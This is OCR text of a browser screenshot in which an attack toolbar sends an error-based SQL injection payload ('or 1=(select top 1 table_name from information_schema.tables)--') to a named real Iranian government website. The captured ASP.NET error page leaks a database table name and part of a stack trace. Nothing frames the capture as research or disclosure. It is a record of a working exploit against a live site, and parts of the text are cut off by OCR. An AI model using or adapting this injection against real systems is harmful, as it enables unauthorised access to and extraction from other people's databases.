 Conversion failed when converting the nvarchar value 'Suggest' to data type int. - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www. /Suggest.aspx?s=30' or 1=(select top 1 table_name from inforn Google
Most Visited Getting Started Latest Headlines Customize Links Free Hotmail Windows Marketplace Windows Media Windows
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL http://www.tazirat.gov.ir/Suggest.aspx?s=30' or 1=(select top 1 table_name from
Split URL information_schema.tables)--
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'Suggest' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Suggest' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information
regarding the origin and location of the exception can be identified using the exception stack trace
below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'Suggest' to data type int
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +925466
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +800
Done